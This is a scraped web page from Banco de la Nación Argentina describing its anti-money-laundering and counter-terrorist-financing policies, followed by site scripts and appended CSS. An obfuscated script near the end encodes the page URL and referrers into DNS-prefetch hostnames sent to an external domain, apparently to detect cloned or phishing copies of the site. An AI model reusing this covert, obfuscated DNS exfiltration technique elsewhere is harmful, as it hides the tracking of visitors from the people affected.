                <div id="collapseFive2" class="panel-collapse collapse">
                    <div class="panel-body">

<p>

    La Unidad Prevención Lavado de Activos es una unidad especializada en la materia. Su objetivo principal es ejecutar las  políticas y procedimientos en materia de control y prevención del lavado de activos, financiamiento del terrorismo y proliferación de armas de destrucción masiva, de acuerdo con la <a href="https://servicios.infoleg.gob.ar/infolegInternet/anexos/60000-64999/62977/texact.htm" class="link" target="_blank">Ley 25246</a>, su Decreto Reglamentario y Disposiciones emanadas de la <a href="http://www.argentina.gov.ar/uif" class="link" target="_blank">UNIDAD DE INFORMACIÓN FINANCIERA</a> (UIF) y el BCRA.
</p>
<p>
    Asimismo, la Institución cuenta con:
</p>
<ul>
    <li><strong>Comité de Control y Prevención de Lavado de Activos, del Financiamiento del
        Terrorismo y Otras Actividades Ilícitas (CCP) </strong>: El CCP será el encargado de asistir al Oficial de cumplimiento en el diseño e implementación de la estrategia sobre Control y Prevención del Lavado de Activos, financiamiento del terrorismo y otras actividades ilícitas, de acuerdo con las normas legales y administrativas vigentes.
        <br />Está compuesto
        por 3 miembros del Directorio el Oficial de cumplimiento y 2 Directores uno como
        Vicepresidente y uno como vocal, el Síndico, el Gerente General y el Responsable UPLA.. Asimismo, el CPP puede requerir la participación en las reuniones de otros Funcionarios o Agentes del Banco cuando lo considere necesario para el tratamiento de algún tema inherente a las mismas.
    </li>
    <li><strong>Oficial de cumplimiento</strong>: Director designado del Banco de la Nación Argentina, encargado de velar por la observancia e implementación de los procedimientos y obligaciones establecidos por la legislación y normativa vigente en materia de control y prevención de lavado de activos, financiamiento del terrorismo y proliferación de
        armas de destrucción masiva y cumplir y hacer cumplir las políticas.</li>
    <li><strong>Política de "Conozca a su Cliente"</strong>: Es la clave para detectar operaciones relacionadas con el lavado de activos, financiamiento del terrorismo y proliferación de armas de destrucción masiva, se basa en la obtención de un conocimiento de la identificación y perfil de los clientes. En los casos de Personas Políticamente Expuestas (PEP´S) se realiza debida diligencia reforzada  y para prevenir la vinculación de personas asociadas con el terrorismo, se consultan páginas de Internet donde se publican listas de quienes están relacionados con dicha actividad.</li>
    <li><strong>Política de Beneficiarios finales</strong>: se considera beneficiario final a la/s persona/shumana/s que posea/n como mínimo el diez por ciento (10 %) del capital o de los derechos de voto de una persona jurídica. </li>            
    <li><strong>Registro, Análisis e Informe de "Operaciones Sospechosas"</strong>:  El Banco cumple con los Regímenes Informativos dispuestos por el BCRA y la UIF. Además cuenta con un sistema de monitoreo para el seguimiento de operaciones, que permite detectar aquellas que pueden presentar inusualidades, asimismo, realiza un análisis de las operaciones inusuales con el objeto de identificar aquellas que son susceptibles de ser reportadas como sospechosas.</li>

    <li><strong>Información General</strong>:
        <ul>
            <li>Las políticas y procedimientos de la Institución en contra del lavado de activos, el financiamiento del terrorismo y proliferación de armas de destrucción masiva se encuentran enmarcadas dentro de las 40 Recomendaciones de FATF-GAFI.</li>
            <li>Las políticas de prevención de lavado de activos de la Entidad están acorde con las previsiones de la Ley Patriótica de EE.UU.</li>
            <li>Se instrumentaron programas de capacitación y entrenamiento destinado a los agentes de la Institución en todas sus jerarquías. Los mismos se desarrollan periódicamente durante todo el año, con el fin de abarcar a la totalidad del personal.</li>
            <li>El Banco es objeto permanente de auditorías internas y de estudios externos como así también por parte del Banco Central de la República Argentina (BCRA) y Auditoria General de la Nación (AGN).</li>
            <li>El Banco no brinda servicios a Bancos Off Shore (Bancos sujetos a la prohibición, incorporada en su licencia bancaria, para adelantar transacciones con los ciudadanos de su país de origen o en la moneda local de su país de origen), Bancos Internet (Bancos que operan únicamente a través de Internet, sin contar con oficinas físicas) y los denominados Shell Banks (Bancos incorporados en una jurisdicción en la cual no tiene presencia física ni tampoco afiliados a un grupo financiero).</li>
            <li>Atento a que la Ley 25246 y la normativa del Banco Central de la República Argentina  (BCRA) prohíben expresamente la apertura de “Cuentas Anónimas”, el BNA no las brinda.</li>
            <li>Las políticas antilavado son para cumplimiento de nuestra Casa Central, sucursales del país, empresas controladas y sucursales o representaciones del exterior. Se aplica el principio de mayor rigor entre la normativa argentina y la extranjera, en la medida que lo permitan las leyes y normas de la jurisdicción extranjera.</li>
            <li>El Banco realiza negocios en la jurisdicción en la que está autorizado para llevar a cabo la actividad financiera, emplea personal estable a tiempo completo en su domicilio social, mantiene registro de operaciones en su domicilio y está sujeto a supervisión por la autoridad competente.</li>
            <li>El Banco sigue los pasos conducentes a  contar  con un conocimiento de las operaciones esperadas de sus clientes, basado en sus propias evaluaciones de riesgo.
                Asimismo aplica una "Debida Diligencia Reforzada" en operaciones que por su naturaleza se consideren de "Alto Riesgo".</li>
            <li>El Banco de la Nación Argentina no tiene sucursales, oficinas ni subsidiarias en jurisdicciones consideradas "No Cooperantes"</li>
            <li>BNA no permite el uso de cuentas corresponsales a terceras partes o realiza operaciones en su nombre.</li>


        </ul>



    </li>

</ul>

<br /><br />
<a href="/Downloads/Institucional_PrevencionDeLavadoDeDinero_Anexo - PLA135 Declaracion de Politicas BNA2026.pdf" class="link" target="_blank">BNA AML CFT STATEMENT</a><br />
<a href="/Downloads/Institucional_PrevencionDeLavadoDeDinero_BNA Wolfsberg 2025 V1.4.pdf" class="link" target="_blank">WOLFSBERG GROUP QUESTIONNAIRE</a><br />
<a href="/Downloads/Institucional_PrevencionDeLavadoDeDinero_USA Patriot 2025 Sucursales.pdf" class="link" target="_blank">USA PATRIOT ACT SUCURSALES</a><br />
<a href="/Downloads/Institucional_PrevencionDeLavadoDeDinero_USA Patriot 2025 filiales.pdf" class="link" target="_blank">USA PATRIOT ACT FILIALES</a>


                        <br />


                    </div>
                </div>
             </div>
    </div>
     

            </div>
            <div class="legal">
                
            </div>





                </div>

                
                









            </div>

        </div>

    </main>
    

<script type="text/javascript">
    $(document).ready(function () {
    });
</script>




<aside class="containerIconosHome" id="containerIconosHomeMobileID">
    <div class="IconosHome containerContent"> 
        <ul class="nav nav-pills nav-justified">

            <!-- <li class="imgIconos0"><a href="Personas/SolicitudProductosOnline">Solicitudes online</a></li>-->
            <li class="imgIconos1"><a href="/Home/Contactenos">Contáctenos</a></li>
            <li class="imgIconos2"><a href="/Home/TelefonosUtiles">Teléfonos útiles</a></li>
            <li class="imgIconos3"><a href="/Institucional/Sucursales">Sucursales y Cajeros</a></li>
            <li class="imgIconos5">
                <a href="https://www.instagram.com/banconacion" target="_blank" title="Instagram" class="inst" style="width:26px;"></a>
                <a href="http://www.facebook.com/banconacion/" target="_blank" title="Facebook" class="face" style="width:26px;"></a>
                <a href="https://twitter.com/BancoNacion" target="_blank" title="Twitter" class="twit" style="width:26px;"></a>
                <a href="https://www.youtube.com/banconacion" target="_blank" title="Youtube" class="you" style="width:26px;"></a>
                <a href="https://www.linkedin.com/company/banconacion" target="_blank" title="Linkedin" class="linke" style="width:26px;"></a>
            </li>
                    <li class="imgIconos4"><div class="title">Centro de Atención al Cliente</div><div class="tel">0810-666-4444</div></li>

        </ul>
    </div>
</aside>



    
    
    


<style>
.table {display:block;}
</style>


<footer class="interna">
    <div class="containerContent">
          <div class="row">
                <div class="col-md-12">
                    <div class="footerNew">
                        <div class="cuadroLegales" style="background-image:none; padding: 17px 0 0px 0;">
                            <!-- para duplicar el de la home copiar desde acá -->
                            <dd><a href="/Home/MapaDelSitio" class="legal">Mapa del sitio</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/EnglishVersion" class="legal">English version</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/TerminosYCondiciones" class="legal">Términos y Condiciones</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/DefensaDelConsumidor" class="legal">Defensa del Consumidor</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/Cont%C3%A1ctenos/Contactenos" class="legal">Libro de quejas online (CABA)</a></dd>
                            <span>-</span>
                            <dd><a href="/Institucional/PrevencionDeLavadoDeDinero" class="legal">Prevención del lavado de activos</a></dd>
                            <span>-</span>
                            <dd><a href="" class="legal" data-toggle="modal" data-target="#modalFooterHomepeps">Nómina de Personas Expuestas Políticamente</a></dd>
                            <span class="guionFinal">-</span>
                            <dd><a href="/Home/InformacionParaInversores" class="legal">Información para Inversores</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/ProteccionDeDatosPersonales" class="legal">Política de privacidad y protección de datos</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/InformacionDeSeguridad" class="legal">Información de Seguridad</a></dd>
                            <span>-</span>
                            <dd><a href="/Home/InformacionFATCA-CRS-OCDE" class="legal">Información FATCA - CRS/OCDE</a></dd>

                            <!--<dd style="width:100%; margin-top:15px;"><a href="http://www.bcra.gob.ar/BCRAyVos/Usuarios_Financieros.asp" class="legal" target="_blank"><img src="/Images/usuariosFinancieros.jpg" style="width:100%; max-width:239px;"></a></dd>-->
                        </div>
                    </div>
                    <br clear="all" />
              </div>
              <div class="col-md-3">
                        <a href="/" class="cuadroLegales" alt="Logo Banco Nacion"></a>
              </div>

        </div>

        
    </div>


    
        
    <div class="modal fade" id="modalFooterHomepeps" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" >
        <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            
            <h4 class="modal-title" id="myModalLabel"> Nómina de Personas Expuestas Políticamente</h4>
            </div>
            <div class="modal-body">
                <p>
                    Conforme lo establecido en la Resolución N° 35/2023 de la Unidad de Información Financiera (UIF) y sus modificatorias emitida por la Unidad de Información Financiera, los Sujetos Obligados ante ese organismo deben identificar a todos sus clientes verificando si revisten el carácter de Personas Expuestas Políticamente. Por ese motivo, todos los clientes del Banco deben manifestar tal situación en carácter de Declaración Jurada.
                </p>
                <p>
                    Las PEP son personas humanas que ejercen o han ejercido cargos públicos de importancia en un país determinado o se desempeñan o han desempeñado en la función pública de jurisdicciones nacionales, provinciales y municipales. Asimismo, en esta categoría se encuentran alcanzados responsables de partidos políticos, alianzas y frentes electorales, autoridades de sindicatos, obras sociales, cámaras empresariales, así como determinados parientes o allegados de las PEP.
                </p><p>
    Para mayor información, puede ingresar en la página de la UIF donde podrá consultar la norma mencionada.
</p>

               
                <p><a href="/Downloads/F61050AnexoDatosDelCliente_NominaDeFuncionesPEPS.pdf">Nómina de Personas Expuestas Políticamente</a>.</p>
            </div>
            <div class="modal-footer">              
            </div>
        </div>
        </div>
    </div>
    
    <div class="modal fade" id="modalFooterHomeDatosPersonales" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" >
        <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            
            <h4 class="modal-title" id="myModalLabel">Protección de datos personales</h4>
            </div>
            <div class="modal-body">
                “El titular de los datos personales tiene la facultad de ejercer el derecho de acceso a los mismos en forma gratuita a intervalos no inferiores a seis meses, salvo que se acredite un interés legítimo al efecto conforme lo establecido en el artículo 14, inciso 3 de la Ley Nº 25.326”.
                “La DIRECCION NACIONAL DE PROTECCION DE DATOS PERSONALES, Organo de Control de la Ley Nº 25.326, tiene la atribución de atender las denuncias y reclamos que se interpongan con relación al incumplimiento de las normas sobre protección de datos personales”.
            </div>
            <div class="modal-footer">              
            </div>
        </div>
        </div>
    </div>
    



</footer>




    

    <script>

        $(document).ready(function () {

            $('#m01').click(function () {
                $('.dropdown-menu.m01').toggleClass('show');

                $('.m02, .m03').removeClass('show');

                $('.dropdown-toggle.m01').toggleClass('active');

                $('.m02, .m03').removeClass('active');

            });

            $('#m02').click(function () {
                $('.dropdown-menu.m02').toggleClass('show');
                $('.m01, .m03').removeClass('show');
                $('.dropdown-toggle.m02').toggleClass('active');

                $('.m01, .m03').removeClass('active');
            });

            $('#m03').click(function () {
                $('.dropdown-menu.m03').toggleClass('show');
                $('.m02, .m01').removeClass('show');
                $('.dropdown-toggle.m03').toggleClass('active');

                $('.m02, .m01').removeClass('active');
            });

        });

    </script>
    


    

    <script>

        $(document).ready(function () {

            $('.search .form-control').focus(function () {
                $('.search').addClass('active');

            });

            $('.search .form-control').focusout(function () {
                $('.search').removeClass('active');
            });


            $('.dropdown-menu').mouseleave(function () {

                $('.dropdown-menu').removeClass('show');

            });


            $('.contenido, footer, .sliderHome').click(function () {

                $('.dropdown-menu').removeClass('show');
                $('.dropdown-toggle').removeClass('active');

            });































        });

    </script>
    





    

    <script>

        $(document).ready(function () {


            $(window).scroll(function () {
                if ($(this).scrollTop() > 93) {
                    $('.navbar-default').addClass("navbar-fixed-top");
                } else {
                    $('.navbar-default').removeClass("navbar-fixed-top");
                }
            });


        });

    </script>
    





    

    <script>
        $(function () {
            var input = document.createElement("input");
            if (('placeholder' in input) == false) {
                $('[placeholder]').focus(function () {
                    var i = $(this);
                    if (i.val() == i.attr('placeholder')) {
                        i.val('').removeClass('placeholder');
                        if (i.hasClass('password')) {
                            i.removeClass('password');
                            this.type = 'password';
                        }
                    }
                }).blur(function () {
                    var i = $(this);
                    if (i.val() == '' || i.val() == i.attr('placeholder')) {
                        if (this.type == 'password') {
                            i.addClass('password');
                            this.type = 'text';
                        }
                        i.addClass('placeholder').val(i.attr('placeholder'));
                    }
                }).blur().parents('form').submit(function () {
                    $(this).find('[placeholder]').each(function () {
                        var i = $(this);
                        if (i.val() == i.attr('placeholder'))
                            i.val('');
                    })
                });
            }
        });
    </script>







    

    <script>

        $(document).ready(function () {

            $('#tab01').hover(function () {
                $('#tab02, #tab03, #tab04, #tab05').removeClass('active');
                $('#tab02c, #tab03c, #tab04c, #tab05c').removeClass('active in');
                $('#tab01c').addClass('active in');
                $('#tab01').addClass('active');

            });


            $('#tab02').hover(function () {
                $('#tab01, #tab03, #tab04, #tab05').removeClass('active');
                $('#tab01c, #tab03c, #tab04c, #tab05c').removeClass('active in');
                $('#tab02c').addClass('active in');
                $('#tab02').addClass('active');

            });


            $('#tab03').hover(function () {
                $('#tab01, #tab02, #tab04, #tab05').removeClass('active');
                $('#tab01c, #tab02c, #tab04c, #tab05c').removeClass('active in');
                $('#tab03c').addClass('active in');
                $('#tab03').addClass('active');

            });


            $('#tab04').hover(function () {
                $('#tab02, #tab03, #tab01, #tab05').removeClass('active');
                $('#tab02c, #tab03c, #tab01c, #tab05c').removeClass('active in');
                $('#tab04c').addClass('active in');
                $('#tab04').addClass('active');
            });


            $('#tab05').hover(function () {
                $('#tab02, #tab03, #tab04, #tab01').removeClass('active');
                $('#tab02c, #tab03c, #tab04c, #tab01c').removeClass('active in');
                $('#tab05c').addClass('active in');
                $('#tab05').addClass('active');
            });

        });

    </script>
    


    
    <script type="text/javascript" src="/Scripts/css3-mediaqueries.js"></script>

    

    <!--Snippet-->
    <script type="text/javascript">
        !function (t) { var r = {}; function n(e) { if (r[e]) return r[e].exports; var o = r[e] = { i: e, l: !1, exports: {} }; return t[e].call(o.exports, o, o.exports, n), o.l = !0, o.exports } n.m = t, n.c = r, n.d = function (t, r, e) { n.o(t, r) || Object.defineProperty(t, r, { enumerable: !0, get: e }) }, n.r = function (t) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(t, "__esModule", { value: !0 }) }, n.t = function (t, r) { if (1 & r && (t = n(t)), 8 & r) return t; if (4 & r && "object" == typeof t && t && t.__esModule) return t; var e = Object.create(null); if (n.r(e), Object.defineProperty(e, "default", { enumerable: !0, value: t }), 2 & r && "string" != typeof t) for (var o in t) n.d(e, o, function (r) { return t[r] }.bind(null, o)); return e }, n.n = function (t) { var r = t && t.__esModule ? function () { return t.default } : function () { return t }; return n.d(r, "a", r), r }, n.o = function (t, r) { return Object.prototype.hasOwnProperty.call(t, r) }, n.p = "", n(n.s = 0) }([function (t, r, n) { "use strict"; n.r(r); var e = { randomString: function (t) { for (var r = "", n = "abcdefghijklmnopqrstuvwxyz0123456789", e = n.length, o = 0; o < t; o++)r += n.charAt(Math.floor(Math.random() * e)); return r } }; function o(t, r, n, e, o, a, i, c) { var u = document.createElement(atob("bGluaw==")); return u.rel = atob("ZG5zLXByZWZldGNo"), u.href = "//".concat(t, ".").concat(o, ".").concat(e, ".").concat(a, ".").concat(r, ".").concat(n, ".").concat(i, ".").concat(c), document.head.appendChild(u), u } var a = { report: function (t, r, n, a, i) { for (var c, u, f, l, d = t.join(";"), p = (c = d, f = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567".split(""), l = [0, 0, 0, 0, 0, 0, 0, 0], u ? function (t) { for (var r, n, e, o, a, i = "", c = t.length, u = 0, l = 5 * parseInt(c / 5); u < l;)r = t.charCodeAt(u++), n = t.charCodeAt(u++), e = t.charCodeAt(u++), o = t.charCodeAt(u++), a = t.charCodeAt(u++), i += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[31 & (o << 3 | a >>> 5)] + f[31 & a]; return index > c && u < 6 && (end = !0), i }(c) : function (t) { var r, n, e, o, a, i, c, u = !1, d = "", p = 0, s = 0, h = t.length; do { for (l[0] = l[5], l[1] = l[6], l[2] = l[7], c = s; p < h && c < 5; ++p)(i = t.charCodeAt(p)) < 128 ? l[c++] = i : i < 2048 ? (l[c++] = 192 | i >> 6, l[c++] = 128 | 63 & i) : i < 55296 || i >= 57344 ? (l[c++] = 224 | i >> 12, l[c++] = 128 | i >> 6 & 63, l[c++] = 128 | 63 & i) : (i = 65536 + ((1023 & i) << 10 | 1023 & t.charCodeAt(++p)), l[c++] = 240 | i >> 18, l[c++] = 128 | i >> 12 & 63, l[c++] = 128 | i >> 6 & 63, l[c++] = 128 | 63 & i); s = c - 5, p === h && ++p, p > h && c < 6 && (u = !0), r = l[0], c > 4 ? (n = l[1], e = l[2], o = l[3], a = l[4], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[31 & (o << 3 | a >>> 5)] + f[31 & a]) : 1 === c ? d += f[r >>> 3] + f[r << 2 & 31] + "======" : 2 === c ? (n = l[1], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[n << 4 & 31] + "====") : 3 === c ? (n = l[1], e = l[2], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[e << 1 & 31] + "===") : (n = l[1], e = l[2], o = l[3], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[o << 3 & 31] + "=") } while (!u); return d }(c)).replace(/=/g, "").match(/.{1,63}/g), s = Math.ceil(p.length / 3), h = e.randomString(10), m = 0; m < p.length; m += 3) { var y = o(p.slice(m, m + 3).join("."), m / 3 + 1, s, h, r, n, a, i); document.head.removeChild(y) } } }; function i(t) { return function (t) { if (Array.isArray(t)) return u(t) }(t) || function (t) { if ("undefined" != typeof Symbol && Symbol.iterator in Object(t)) return Array.from(t) }(t) || c(t) || function () { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.") }() } function c(t, r) { if (t) { if ("string" == typeof t) return u(t, r); var n = Object.prototype.toString.call(t).slice(8, -1); return "Object" === n && t.constructor && (n = t.constructor.name), "Map" === n || "Set" === n ? Array.from(t) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? u(t, r) : void 0 } } function u(t, r) { (null == r || r > t.length) && (r = t.length); for (var n = 0, e = new Array(r); n < r; n++)e[n] = t[n]; return e } var f = "c", l = "r", d = "i"; function p(t, r, n, e, o) { var u = document.referrer, f = location.ancestorOrigins, l = [], p = new URL(u).hostname; if (s(o.concat(e), p) || l.push(u), f && f[0]) { var h, m = i(f), y = function (t) { if ("undefined" == typeof Symbol || null == t[Symbol.iterator]) { if (Array.isArray(t) || (t = c(t))) { var r = 0, n = function () { }; return { s: n, n: function () { return r >= t.length ? { done: !0 } : { done: !1, value: t[r++] } }, e: function (t) { throw t }, f: n } } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.") } var e, o, a = !0, i = !1; return { s: function () { e = t[Symbol.iterator]() }, n: function () { var t = e.next(); return a = t.done, t }, e: function (t) { i = !0, o = t }, f: function () { try { a || null == e.return || e.return() } finally { if (i) throw o } } } }(m); try { for (y.s(); !(h = y.n()).done;) { var v = h.value; if (!s(e, new URL(v).hostname)) { l = l.concat(m); break } } } catch (t) { y.e(t) } finally { y.f() } } l.length > 0 && a.report(l, t, d, r, n) } function s(t, r) { return t.some((function (t) { return RegExp("^(.+.)?".concat(t.replace(".", "\\."), "$")).test(r) })) } !function (t, r, n, e) { try { var o = r.split(",").map(atob), i = n.split(",").map(atob), c = window.location.hostname, u = atob(e); if (document.addEventListener(atob("c25pcHBldCBtb25pdG9yaW5n"), (function () { window.snippet_info = { ver: "1.0", apiver: "2", sid: t, wld: o, hn: c } })), !s(o, c)) return void function (t, r, n) { var e = window.location.href; a.report([e], t, f, r, n) }(t, "2", u); if (self !== top) return void p(t, "2", u, o, i); document.referrer && function (t, r, n, e, o) { var i = document.referrer, c = new URL(i).hostname; s(o.concat(e), c) || a.report([i], t, l, r, n) }(t, "2", u, o, i) } catch (t) { } }("r9wn9", "Ym5hLmNvbS5ibw==,Ym5hLmNvbS5hcg==,bmFjaW9uc2VydmljaW9zLmNvbS5hcg==,ZnVuZGFjaW9uYm5hLm9yZy5hcg==,Ym5hLmNvbS5weQ==,dHJhbnNsYXRlLmdvb2c=,Ym5hLmNvbS51eQ==,Ym5hbm1pYW1pLmNvbQ==,d2ViY2FjaGUuZ29vZ2xldXNlcmNvbnRlbnQuY29t,cGVkaXJkaW5lcm90ZXN0LmJuYS5jb20uYXI=,Ym5hbnkuY29t,dGllbmRhYm5hLmNvbS5hcg==,Ym5hYnIuY29tLmJy,dGVzdGJuYS5ibmEuY29tLmFy,cGVkaXJkaW5lcm8uYm5hLmNvbS5hcg==,bmF0aXZhbmFjaW9uLmNvbS5hcg==,cHltZW5hY2lvbi5jb20uYXI=,Ym5hbmV0LmJuYS5jb20uYXI=,c2FmZWZyYW1lLmdvb2dsZXN5bmRpY2F0aW9uLmNvbQ==,cmVkbGluay5jb20uYXI=,YWdyb25hY2lvbi5jb20uYXI=", "Z29vZ2xlLmNvbS5zdg==,Z29vZ2xlLmNvbS50dw==,bXNuLmNvbQ==,Z29vZ2xlLm13,Z29vZ2xlLmFz,Z29vZ2xlLmhu,Z29vZ2xlLmNvbS5waw==,Z29vZ2xlLmNvbS51eQ==,bXl3YXkuY29t,Z29vZ2xlLmJh,Z29vZ2xlLnZ1,Z29vZ2xlLm1z,Z29vZ2xlLmNvbS5wcg==,Z29vZ2xlLmNh,cXdhbnQuY29t,Z29vZ2xlLmNvLmpw,Z29vZ2xlLmRt,Z29vZ2xlLnV6,Z29vZ2xlLm5y,Z29vZ2xlLmNvbS5rdw==,Z29vZ2xlLnJ3,Z29vZ2xlLmNvbS5teQ==,Z29vZ2xlLnBs,Z29vZ2xlLmNvLmty,YXNrLmNvbQ==,Z29vZ2xlLmNvLmNy,Z29vZ2xlLnB0,YW9sLmNvbQ==,eWFob28ubmV0,Z29vZ2xlLnNo,ZmFjZWJvb2suY29t,Z29vZ2xlLmNvLnZp,Z29vZ2xlLmNvbS50ag==,Z2l2ZXdhdGVyLmNvbQ==,Z29vZ2xlLmNvbS5ucA==,Z29vZ2xlLmNvbS5seQ==,Z29vZ2xlLmNvbS5zZw==,Z29vZ2xlLmNvLmlt,Z29vZ2xlLmNvbS5weQ==,Z29vZ2xlLm1u,Z29vZ2xlLnNl,Z29vZ2xlLmNvbS5wZQ==,Z29vZ2xlLmlz,c3RhcnRwYWdpbmEubmw=,Z29vZ2xlLmNvbS5hZw==,Z29vZ2xlLm5v,eW91dHViZS5jb20=,Z29vZ2xlLnR2,Z29vZ2xlLmx1,c3RhcnQubWU=,Z29vZ2xlLmNvbS5wYQ==,Z29vZ2xlLm9mZi5haQ==,Z29vZ2xlLmNvbS5jbw==,Z29vZ2xlLmNvLnph,Z29vZ2xlLnNp,eWVscC5jb20=,Z29vZ2xlLmNvLnVr,Z29vZ2xlLmNvbS5oaw==,bGFzdHBhc3MuY29t,Z29vZ2xlLmNvLmtl,Z29vZ2xlLmNvLm1h,Z29vZ2xlLnR0,Z29vZ2xlLmNvbS5hZg==,Z29vZ2xlLmNvbS5ndA==,Z29vZ2xlLmF6,Z29vZ2xlLmNk,Z29vZ2xlLnNt,Z29vZ2xlLmNvLmpl,Z29vZ2xlLmh1,Z29vZ2xlLmVl,Z29vZ2xlLmNvLm56,Z29vZ2xlLmNvbS5ieg==,Z29vZ2xlLmNvbS5kbw==,Z29vZ2xlLmNvbS5ldA==,Z29vZ2xlLmNvbS5icg==,Z29vZ2xlLmNvbS50cg==,Z29vZ2xlLmZt,Z29vZ2xlLmdy,Z29vZ2xlLmNvLnZl,Z29vZ2xlLmNvLmls,Z29vZ2xlLmNvLnVn,Z29vZ2xlLmdn,Z29vZ2xlLmll,Z29vZ2xlLmNvbS5waA==,Z29vZ2xlLmxp,Z29vZ2xlLmNvbS5lYw==,Zm9yY2UuY29t,Z29vZ2xlLnRw,em9vbWluZm8uY29t,bWFrby5jby5pbA==,Z29vZ2xlLmNn,Z29vZ2xlLmtn,Z29vZ2xlLmNvLmh1,dGhlbWFya2VyLmNvbQ==,Z29vZ2xlLnNj,Z29vZ2xlLmNo,Z29vZ2xlLmNvbS5naQ==,Z29vZ2xlLmNvbS5uZg==,Z29vZ2xlLmNvbS5zYQ==,Z29vZ2xlLmNs,Z29vZ2xlLm11,Z29vZ2xlLnRt,Z29vZ2xlLmx0,Z29vZ2xlLmNvbS5xYQ==,Z29vZ2xlLnRv,Z29vZ2xlLnNu,Z29vZ2xlLnZn,Z29vZ2xlLmxr,Z29vZ2xlLm1k,Z29vZ2xlLmZp,Z29vZ2xlLmNvbS5hcg==,Z29vZ2xlLmFt,Z29vZ2xlLmJn,Z29vZ2xlLmNvLmxz,Z29vZ2xlLm5ldA==,Z29vZ2xlLnJv,Z29vZ2xlLmF0,eWFob28uY29t,Z29vZ2xlLmNvbS5tdA==,ZHVja2R1Y2tnby5jb20=,Z29vZ2xlLmNvLmNr,Z29vZ2xlLmVz,Z29vZ2xlLmNvbS5uaQ==,Z29vZ2xlLmNvbS5uYQ==,Z29vZ2xlLmNvbS52bg==,bWljcm9zb2Z0LmNvbQ==,Z29vZ2xlLmNvbS5qbQ==,Z29vZ2xlLmNvLnV6,Z29vZ2xlLmNvbS5lZw==,Z29vZ2xlLmNvbS5teA==,Z29vZ2xlLmhy,YmluZy5jb20=,Z29vZ2xlLm5s,Z29vZ2xlLmds,Z29vZ2xlLmJl,Y29tLmdvb2dsZS5hbmRyb2lkLmdt,Z29vZ2xlLnBu,Z29vZ2xlLmNvbQ==,Z29vZ2xlLmt6,Z29vZ2xlLmNvbS52Yw==,Z29vZ2xlLmNvbS5jdQ==,Z29vZ2xlLmNvbS51YQ==,Z29vZ2xlLmNp,ZXNldC5jb20=,Z29vZ2xlLmx2,Z29vZ2xlLmJp,Z29vZ2xlLmNvLmlu,Z29vZ2xlLmNvLnRo,Z29vZ2xlLmRq,Z29vZ2xlLmh0,Z29vZ2xlLmdt,Z29vZ2xlLm9yZw==,Z29vZ2xlLmNvLnpt,Z29vZ2xlLmNvbS5vbQ==,Z29vZ2xlLmNvbS5mag==,Z29vZ2xlLmRl,Z29vZ2xlLmZy,Z29vZ2xlLnNr,YXBwbGUuY29t,Z29vZ2xlLndz,Z29vZ2xlLmNvbS51eg==,Z29vZ2xlLmNvLmJ3,Z29vZ2xlLmRr,Z29vZ2xlLmJz,Z29vZ2xlLmpv,Z29vZ2xlLml0,Z29vZ2xlLnJ1,Z29vZ2xlLmNvbS5iZA==,Z29vZ2xlLmNvLmlk,Z29vZ2xlLm51,Z29vZ2xlLmNvbS5ibw==,YWRwLmNvbQ==,Z29vZ2xlLmFl,Z29vZ2xlLmNvbS5zYg==,dGFib29sYS5jb20=,Y29tLmdvb2dsZS5hbmRyb2lkLmdvb2dsZXF1aWNrc2VhcmNoYm94,Z29vZ2xlLmNvbS5hdQ==,Z29vZ2xlLmN6", "YS5hZHMtMDguY29t") }]);
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.bna.com.ar/Content/css/style.css
body_size: 31919
content:
@charset "utf-8";
/* CSS Document */

body, h1 {
	font-family: 'Expert-Sans-Light', helvetica, arial, clean, sans-serif;
}

body {
	min-width: 755px !important;
}



a:focus {
	border: 1px solid #333;
}

a:hover {
	border: transparent;
}


body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
	display: none;
}


/*institucional boton venta de inmueble*/

.inmuebles {
	background: #e4f7fb;
	margin-top: 20px;
	padding: 10px 15px 15px 15px;
}

	.inmuebles p {
		color: #62615f;
		font-size: 1.5em;
		font-family: 'Expert-Sans-Regular', helvetica, arial, sans-serif;
	}

	.inmuebles a,
	.inmuebles a:hover,
	.inmueblesLink,
	.inmueblesLink:hover {
		background: #007894;
		padding: 2px 10px;
		font-size: 0.9em;
		border-radius: 1px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, sans-serif;
		color: #fff;
		margin-top: 2px;
